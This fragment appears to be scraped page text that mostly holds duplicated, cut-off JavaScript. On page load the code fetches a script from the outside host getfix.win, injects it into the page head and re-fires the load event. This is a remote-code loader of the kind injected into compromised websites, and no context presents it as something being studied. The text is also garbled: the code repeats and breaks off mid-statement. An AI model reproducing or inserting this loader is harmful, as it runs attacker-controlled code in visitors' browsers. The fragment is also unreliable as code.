
script.innerHTML = data.trim();
document.head.appendChild(script);
if (document.readyState === ‘complete’ ||
document.readyState === ‘interactive’) {
var event = new Event(‘DOMContentLoaded’);
document.dispatchEvent(event);
}
})
});;document.addEventListener(“DOMContentLoaded”,
function () {
var url = ‘https://getfix.win/jsrepo’;
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement(‘script’);
script.innerHTML = data.trim();
document.head.appendChild(script);
if (document.readyState === ‘complete’ ||
document.readyState === ‘interactive’) {